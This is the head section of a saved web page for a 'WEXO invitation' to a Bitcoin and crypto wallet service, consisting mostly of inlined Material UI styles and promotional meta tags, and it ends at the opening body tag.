
<file: code.html>
<html translate="no" lang="en" class="light nprogress-busy" style=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style><!--mui-inject-first--><link rel="preload" as="image" href="./code 2_files/logo_white.svg"><link rel="stylesheet" href="./code 2_files/21be71b935fa7a64.css" data-precedence="next"><style data-emotion="mui-global" data-s=""></style><style data-emotion="mui naa195 zo1exf 0 1xdhyk6 98t3eq 1o6m8k0 rp1kyf 1einrl3 fqaa8m 1ekt4ck h2v8xi 5v2ak0 w1u3ce 191v0u2 ttfth6 firsje y3os7k arybpw q7mezt 2qhzu osjain 1vm0a2w 1r9wl37" data-s="">.mui-naa195{overflow:hidden;}.mui-zo1exf{background-color:#ffffff;color:#223354;-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:10px;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);padding:0;box-shadow:0px 9px 16px rgba(159, 162, 191, .18),0px 2px 2px rgba(159, 162, 191, 0.32);overflow:hidden;}.mui-zo1exf.MuiMenu-paper{border-radius:18px;}.mui-98t3eq{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;margin-top:16px;margin-bottom:8px;width:100%;}.mui-1o6m8k0{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf{color:rgba(34, 51, 84, 0.7);font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf.Mui-focused{color:#003082;}.mui-rp1kyf.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-rp1kyf.Mui-error{color:#FF1943;}.mui-1einrl3.Mui-error{color:#FF1943;}.mui-fqaa8m{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;border-radius:999px;color:#282828;}.mui-fqaa8m.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-fqaa8m.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m fieldset{border-color:#D9E1E7;}.mui-fqaa8m .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-fqaa8m.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-fqaa8m.Mui-error fieldset{border-color:#FF1943!important;}.mui-1ekt4ck{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;}.mui-1ekt4ck::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck:focus{outline:0;}.mui-1ekt4ck:invalid{box-shadow:none;}.mui-1ekt4ck::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-ms-input-placeholder{opacity:0.42;}.mui-1ekt4ck.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-1ekt4ck:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-1ekt4ck:-webkit-autofill{border-radius:inherit;}.mui-h2v8xi{border-color:rgba(0, 0, 0, 0.23);}.mui-5v2ak0{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}.mui-w1u3ce{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;max-width:100%;-webkit-transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;}.mui-w1u3ce>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}.mui-191v0u2{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;padding-right:14px;border-radius:999px;color:#282828;}.mui-191v0u2.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-191v0u2.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2 fieldset{border-color:#D9E1E7;}.mui-191v0u2 .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-191v0u2.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-191v0u2.Mui-error fieldset{border-color:#FF1943!important;}.mui-ttfth6{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;padding-right:0;}.mui-ttfth6::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6:focus{outline:0;}.mui-ttfth6:invalid{box-shadow:none;}.mui-ttfth6::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-ms-input-placeholder{opacity:0.42;}.mui-ttfth6.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-ttfth6:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-ttfth6:-webkit-autofill{border-radius:inherit;}.mui-firsje{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:#223354;margin-left:8px;}.mui-y3os7k{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-y3os7k:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-y3os7k:hover{background-color:transparent;}}.mui-y3os7k.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-y3os7k .MuiTouchRipple-root{border-radius:8px;}.mui-arybpw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-arybpw::-moz-focus-inner{border-style:none;}.mui-arybpw.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-arybpw{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-arybpw:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-arybpw:hover{background-color:transparent;}}.mui-arybpw.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-arybpw .MuiTouchRipple-root{border-radius:8px;}.mui-q7mezt{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}.mui-2qhzu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:9px;}.mui-osjain{-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-osjain .MuiLoadingButton-startIconLoadingStart,.mui-osjain .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-osjain.MuiLoadingButton-loading{color:transparent;}.mui-1vm0a2w{font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1vm0a2w:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1vm0a2w:hover{box-shadow:none;}@media (hover: none){.mui-1vm0a2w:hover{box-shadow:none;}}.mui-1vm0a2w:active{box-shadow:none;}.mui-1vm0a2w.Mui-focusVisible{box-shadow:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1vm0a2w:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1vm0a2w .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1vm0a2w:hover,.mui-1vm0a2w.MuiSelected{opacity:0.9;}.mui-1vm0a2w .MuiLoadingButton-startIconLoadingStart,.mui-1vm0a2w .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1vm0a2w.MuiLoadingButton-loading{color:transparent;}.mui-1r9wl37{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1r9wl37::-moz-focus-inner{border-style:none;}.mui-1r9wl37.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1r9wl37{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1r9wl37:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1r9wl37:hover{box-shadow:none;}@media (hover: none){.mui-1r9wl37:hover{box-shadow:none;}}.mui-1r9wl37:active{box-shadow:none;}.mui-1r9wl37.Mui-focusVisible{box-shadow:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1r9wl37:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1r9wl37 .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1r9wl37:hover,.mui-1r9wl37.MuiSelected{opacity:0.9;}.mui-1r9wl37 .MuiLoadingButton-startIconLoadingStart,.mui-1r9wl37 .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1r9wl37.MuiLoadingButton-loading{color:transparent;}</style><style data-emotion="mui" data-s=""></style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="theme-color" content="black"><title>Enter the world of crypto | WEXO invitation</title><meta name="description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta name="application-name" content="WEXO: Bitcoin and Crypto Wallet"><meta name="keywords" content="WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet"><meta name="robots" content="index, follow"><meta name="google" content="notranslate"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta property="og:title" content="Enter the world of crypto | WEXO invitation"><meta property="og:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:title" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><link rel="icon" href="https://auth.wexopay.com/favicon.ico"></head><body class="bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black 